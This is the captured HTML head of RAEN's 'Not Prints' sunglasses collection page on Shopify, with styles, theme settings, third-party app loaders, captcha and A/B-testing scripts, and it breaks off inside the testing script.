

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://raen.com/collections/not-prints
body_size: 60148
content:
<!doctype html><html class="no-js" lang="en" dir="ltr">
  <head>
    <!-- Typekit Custom Fonts -->
    <link rel="stylesheet" href="https://use.typekit.net/dfo4hvy.css">

    

    

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
    <meta name="theme-color" content="#ffffff">
    <link rel="canonical" href="https://raen.com/collections/not-prints">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preload" as="style" href="//raen.com/cdn/shop/t/472/assets/app.css?v=149575741879901686971765931204">



<link href="//raen.com/cdn/shop/t/472/assets/animations.min.js?v=132690606129547350551765931204" as="script" rel="preload">

<link href="//raen.com/cdn/shop/t/472/assets/header.js?v=147742371698394923481765931204" as="script" rel="preload">
<link href="//raen.com/cdn/shop/t/472/assets/vendor.min.js?v=42275194374078567511765931204" as="script" rel="preload">
<link href="//raen.com/cdn/shop/t/472/assets/app.js?v=78122463827757307311765984711" as="script" rel="preload">
<link href="//raen.com/cdn/shop/t/472/assets/slideshow.js?v=13399090474196334841765931204" as="script" rel="preload">

<script>
window.lazySizesConfig = window.lazySizesConfig || {};
window.lazySizesConfig.expand = 250;
window.lazySizesConfig.loadMode = 1;
window.lazySizesConfig.loadHidden = false;
</script>


    <link rel="icon" type="image/png" href="//raen.com/cdn/shop/files/RAEN-R-Favicon-Update.png?crop=center&height=32&v=1629344303&width=32">

    <title>
      Not Prints
      
      
       &ndash; RAEN
    </title>

    


<meta property="og:site_name" content="RAEN">
<meta property="og:url" content="https://raen.com/collections/not-prints">
<meta property="og:title" content="Not Prints">
<meta property="og:type" content="product.group">
<meta property="og:description" content="Shop the latest collection of handcrafted sunglasses with a Modern Classic look, born in the heart Southern California. Free shipping is available for any order $149 or more, plus 20% off your first order."><meta property="og:image" content="http://raen.com/cdn/shop/files/RAEN-LOGO_890cf3dc-7527-4fc9-bac9-324fd63d1965.svg?height=628&pad_color=fff&v=1722951817&width=1200">
  <meta property="og:image:secure_url" content="https://raen.com/cdn/shop/files/RAEN-LOGO_890cf3dc-7527-4fc9-bac9-324fd63d1965.svg?height=628&pad_color=fff&v=1722951817&width=1200">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="628"><meta name="twitter:site" content="@https://www.x.com/raen_optics/"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Not Prints">
<meta name="twitter:description" content="Shop the latest collection of handcrafted sunglasses with a Modern Classic look, born in the heart Southern California. Free shipping is available for any order $149 or more, plus 20% off your first order.">


    
    <link href="//raen.com/cdn/shop/t/472/assets/tw.css?v=148415603743884582731765931204" rel="stylesheet" type="text/css" media="all" />

    <link href="//raen.com/cdn/shop/t/472/assets/app.css?v=149575741879901686971765931204" rel="stylesheet" type="text/css" media="all" />

    
    <link href="//raen.com/cdn/shop/t/472/assets/custom.css?v=8657996364258604831765931204" rel="stylesheet" type="text/css" media="all" />
    <link href="//raen.com/cdn/shop/t/472/assets/fonts-and-filters.css?v=20675631442097439591765931204" rel="stylesheet" type="text/css" media="all" />

    <style>
      product-card .product-featured-image {
        background: var(--Light-Gray, #f4f4f4);
      }

      .related-swatches .extra-colors-button {
        margin: 0;
      }
    </style>

    <style>
      .product-add-to-cart-sticky.no-js-hidden.sticky--visible {
        bottom: 100px;
      }
      .product-add-to-cart-sticky--content {
        height: auto !important;
      }
      img.tw-max-h-\[60vh\] {
        margin: auto;
      }
      img.tw-max-h-\[60vh\] {
        margin: auto;
        padding: 0 0 25px;
      }
      .tw-overflow-x-scroll {
        justify-content: flex-start;
        margin: 25px 0 0;
        align-items: flex-end;
      }
      .product-form__input--color:has(label.polarized) {
        gap: 10px;
      }
      .polarized-options {
        flex-wrap: wrap;
      }
      .variations .has-polarized .polarized-options:before,
      .variations .has-polarized .non-polarized-options:before {
        font-size: 15px;
      }
      .to-yotpo-reviews {
        max-width: 300px;
      }
      .product-form__input {
        flex-direction: column;
      }
      .tw-w-9\/12 {
        width: calc(100% - 10px);
        padding: 45px 0;
      }
      .tw-h.tw-m-2.tw-flex.tw-h-\[100px\].tw-min-h-\[100px\].tw-w-\[100px\].tw-min-w-\[100px\].tw-cursor-pointer.tw-items-center.tw-overflow-hidden.tw-rounded.tw-border.tw-border-\[\#bababa\].tw-shadow-sm {
        min-height: 75px;
        height: 75px;
      }
    </style>

    <style data-shopify>
	
		h1,h2,h3,h4,h5,h6,
	.h1,.h2,.h3,.h4,.h5,.h6,
	.logolink.text-logo,
	.heading-font,
	.h1-xlarge,
	.h1-large,
	.customer-addresses .my-address .address-index {
		font-style: normal;
		font-family: "minion-pro-condensed-display", serif;
		font-weight: 500;
	}
	body,
	.body-font,
	.thb-product-detail .product-title {
		font-style: normal;
		font-weight: 400;
		font-family: "acumin-pro", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
	}
	:root {
		--font-body-scale: 1.05;
		--font-body-line-height-scale: 1.0;
		--font-body-letter-spacing: 0.0em;
		--font-body-medium-weight: 500;
    --font-body-bold-weight: 700;
		--font-announcement-scale: 1.0;
		--font-heading-scale: 1.2;
		--font-heading-line-height-scale: 1.0;
		--font-heading-letter-spacing: 0.0em;
		--font-navigation-scale: 1.0;
		--font-product-title-scale: 1.0;
		--font-product-title-line-height-scale: 1.0;
		--button-letter-spacing: 0.02em;

		--bg-body: #ffffff;
		--bg-body-rgb: 255,255,255;
		--bg-body-darken: #f7f7f7;
		--payment-terms-background-color: #ffffff;
		--color-body: #231f20;
		--color-body-rgb: 35,31,32;
		--color-accent: #ffb71b;
		--color-accent-rgb: 255,183,27;
		--color-border: #f4f4f4;
		--color-form-border: #c4c1bf;
		--color-overlay-rgb: 0,0,0;--color-announcement-bar-text: #ffffff;--color-announcement-bar-bg: #231f20;--color-header-bg: #ffffff;
			--color-header-bg-rgb: 255,255,255;--color-header-text: #b0b3b2;
			--color-header-text-rgb: 176,179,178;--color-header-links: #231f20;--color-header-links-hover: #ffb71b;--color-header-icons: #b0b3b2;--color-header-border: #44423f;--solid-button-background: #ffb71b;--solid-button-label: #231f20;--outline-button-label: #231f20;--color-price: #231f20;--color-star: #ffb71b;--color-dots: #b0b3b2;--color-inventory-instock: #ffb71b;--color-inventory-lowstock: #231f20;--section-spacing-mobile: 45px;
		--section-spacing-desktop: 90px;--button-border-radius: 50px;--color-badge-text: #ffffff;--color-badge-sold-out: #939393;--color-badge-sale: #ffb71b;--color-badge-preorder: #666666;--badge-corner-radius: 13px;--color-footer-text: #b0b3b2;
			--color-footer-text-rgb: 176,179,178;--color-footer-link: #f4f4f4;--color-footer-link-hover: #ffb71b;--color-footer-border: #444444;
			--color-footer-border-rgb: 68,68,68;--color-footer-bg: #231f20;}
</style>


    <script>
		window.theme = window.theme || {};
		theme = {
			settings: {
				money_with_currency_format:"${{amount}}",
				cart_drawer:true,
				product_id: false,
			},
			routes: {
				root_url: '/',
				cart_url: '/cart',
				cart_add_url: '/cart/add',
				search_url: '/search',
				cart_change_url: '/cart/change',
				cart_update_url: '/cart/update',
				predictive_search_url: '/search/suggest',
			},
			variantStrings: {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        preOrder: `Pre-order`,
      },
			strings: {
				requiresTerms: `You must agree with the terms and conditions of sales to check out`,
				shippingEstimatorNoResults: `Sorry, we do not ship to your address.`,
				shippingEstimatorOneResult: `There is one shipping rate for your address:`,
				shippingEstimatorMultipleResults: `There are several shipping rates for your address:`,
				shippingEstimatorError: `One or more error occurred while retrieving shipping rates:`
			}
		};
    </script>

    <!-- START Content for Header -->
    


      <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="64-hfQfN55sIg5yKRrC5ZzkLjvIcWwJLo2UNq2U3l0o">
<meta name="google-site-verification" content="DAyFcYv4RXtV8etr4DsDcZPEXaElRHpM1zrmoBga-Jc">
<meta name="google-site-verification" content="ppBFdJj0GOl22Sidnj4UkwJi4fZEZq5yaMbJ-2t4SDg">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/861569085/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e4931db98c957eedaf72efa726d9fbb8">
<meta id="in-context-paypal-metadata" data-shop-id="861569085" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/not-prints.atom" />
<link rel="alternate" type="application/json+oembed" href="https://raen.com/collections/not-prints.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=861569085" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":861569085,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/861569085","merchantName":"RAEN","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"RAEN","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"e4931db98c957eedaf72efa726d9fbb8","betas":["rich-media-storefront-analytics"],"domain":"raen.com","predictiveSearch":true,"shopId":861569085,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "raenus.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Reformation 3.0.1 | 260105 PACK+EXTEND2","id":150442606732,"schema_name":"Reformation","schema_version":"3.0.1","theme_store_id":1762,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "raen.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//raen.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async type="module" src="//raen.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//raen.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//raen.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DJczDl9f.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BzwGC0Wi.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BS26ThXS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DthCPNIO.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-button":["modules/v2/client.shop-button_D_JX508o.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DFwWcvrS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_tEhgP2F9.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"pay-button":["modules/v2/client.pay-button_BuNmcIr_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_DrjXSI53.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_TlVCiykN.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_C5D3XtBb.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_8TC_1FUY.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_C0Oh2ljF.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Cq0gfm7I.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-login":["modules/v2/client.shop-login_BmtnoEUo.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BHOWV7U_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/beacon.riskified.com\/?shop=raenus.myshopify.com","https:\/\/formbuilder.hulkapps.com\/skeletopapp.js?shop=raenus.myshopify.com","\/\/shopify.privy.com\/widget.js?shop=raenus.myshopify.com","\/\/staticw2.yotpo.com\/Kslxo4nLjXOiENPeEbBZ4w865M7pNk2opbJvu3lx\/widget.js?shop=raenus.myshopify.com","https:\/\/static.affiliatly.com\/shopify\/v3\/shopify.js?affiliatly_code=AF-1034229\u0026shop=raenus.myshopify.com","\/\/cdn.shopify.com\/proxy\/c96047a83713081310ba0960dec826433cddf0b05fde736b222bf70524eb2b47\/static.cdn.printful.com\/static\/js\/external\/shopify-product-customizer.js?v=0.28\u0026shop=raenus.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/config.gorgias.chat\/bundle-loader\/01GYCCXP18V5NB1XJ381QZN99X?source=shopify1click\u0026shop=raenus.myshopify.com","https:\/\/cdn-loyalty.yotpo.com\/loader\/I3Pl85WI-bbCRYpXkGexzQ.js?shop=raenus.myshopify.com","https:\/\/container.pepperjam.com\/3678658408.js?shop=raenus.myshopify.com","https:\/\/assets.tapcart.com\/__tc-ck-loader\/index.js?appId=6jkor5VC5H\u0026environment=production\u0026shop=raenus.myshopify.com","https:\/\/cdn.hextom.com\/js\/quickannouncementbar.js?shop=raenus.myshopify.com","https:\/\/cdn.9gtb.com\/loader.js?g_cvt_id=d4b06923-c4d1-45f6-95de-e2ec0611d1d1\u0026shop=raenus.myshopify.com"];
    console.log(urls);for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":861569085,"offset":-28800,"reqid":"b3720341-7881-4c89-b168-bf908033ba36-1768892417","pageurl":"raen.com\/collections\/not-prints","u":"22501c992712","p":"collection","rtyp":"collection","rid":286735466636};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//raen.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//raen.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://raen.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://raen.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    
    <!-- END Content for Header -->

    <script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script>
    

    <script type="text/javascript">
      var _conv_page_type = "collection";
      var _conv_category_id = "286735466636";
      var _conv_category_name = "Not Prints";
      var _conv_product_sku = "";
      var _conv_product_name = '';
      var _conv_product_price = "";
      var _conv_customer_id = "";
      var _conv_custom_v1 = "";
      var _conv_custom_v2 = "";
      var _conv_custom_v3 = "0";
      var _conv_custom_v4 = "0.00";
    </script>
    <!-- begin Convert Experiences code-->
<script type="text/javascript">
  // Function to turn on the conversion integration
  function _conv_integration_on() {
    true;
  }

  // Initialize the _conv_q array if it doesn't exist
  window._conv_q = window._conv_q || [];

  // Function to align segments to the first format
  function alignSegmentsToFirstFormat(segFromSecondFormat) {
    // Initialize the aligned segment with direct mappings
    const alignedSeg = {
      browser: segFromSecondFormat.browser,
      devices: segFromSecondFormat.devices,
      source: segFromSecondFormat.source,
      campaign: segFromSecondFormat.campaign,
      // Directly map 'country' to 'ctry', ensuring a value is always provided
      ctry: segFromSecondFormat.country || "",
      // Handle 'customSegments' with a check to ensure it's treated correctly
      cust:
        segFromSecondFormat.customSegments &&
        Array.isArray(segFromSecondFormat.customSegments)
          ? segFromSecondFormat.customSegments
          : [],
    };

    // Adjust the 'new' flag based on 'visitorType'
    // Since 'visitorType' of "returning" implies the visitor is not new, we map accordingly
    alignedSeg.new =
      segFromSecondFormat.visitorType === "new"
        ? 1
        : segFromSecondFormat.visitorType === "returning"
        ? 0
        : undefined;

    return alignedSeg;
  }

  // Push a new listener to the _conv_q array
  _conv_q.push({
    what: "addListener",
    params: {
      event: "snippet.goals_evaluated",
      handler: function () {
        // Try to get the session cookie
        let session_cookie;
        try {
          session_cookie = convert.getCookie("_conv_s");
        } catch (error) {
          console.error(
            'Convert: Error getting session cookie. Operation: convert.getCookie("_conv_s")',
            error
          );
          return; // Exit the function if there's an error
        }

        const isCurrentData = Boolean(convert.currentData && convert.currentData.experiences);
        const isHistoricalData = Boolean(convert.historicalData && convert.historicalData.experiences);

        // If there are experiments and a session cookie, proceed
        if (
          (isCurrentData || isHistoricalData) &&
          session_cookie
        ) {
          // Define some variables
          let revenue_goal_id = "100419492";
          let visitor_id = session_cookie.split("*")[0].replace("sh:", "");
          let exp_list = [];
          let variation_list = [];
          let varID;

          // If there are current experiments, add them to the lists
          if (isCurrentData) {
            let new_exp = convert.currentData.experiences;
            for (let expID in new_exp) {
              varID = new_exp[expID].variation.id;
              if (!exp_list.includes(expID.toString())) {
                exp_list.push(expID.toString());
                variation_list.push(varID.toString());
              }
            }
          }

          // Adjusting for the new historicalData format
          if (isHistoricalData) {
            let old_exp = convert.historicalData.experiences;
            for (let expID in old_exp) {
              varID = old_exp[expID].variation_id;
              if (!exp_list.includes(expID.toString())) {
                exp_list.push(expID.toString());
                variation_list.push(varID.toString());
              }
            }
          }

          // Define the base convert attributes
          let convert_attributes = {
            cid: convert.data.account_id,
            pid: convert.data.project.id,
            vid: visitor_id,
            goals: revenue_goal_id,
            vars: variation_list,
            exps: exp_list,
          };

          // Try to get visitor segments
          try {
            let segmentsFromConvert = convert.getVisitorSegments();
            convert_attributes.visitorSegments =
              alignSegmentsToFirstFormat(segmentsFromConvert);
          } catch (error) {
            console.error("Convert: Error getting visitor segments:", error);
          }

          // Try to set convert_attributes in localStorage
          try {
            localStorage.setItem("convert_revenue_goal", revenue_goal_id);
            console.log(
              "%cConvert: convert_revenue_goal successfully saved to localStorage",
              "color: lightgreen"
            ); // Debugging line
          } catch (error) {
            console.error(
              "%cConvert: Error saving convert_attributes to localStorage: ",
              "color: deeppink",
              error
            ); // Error handling
          }

          // Prefix the convert attributes
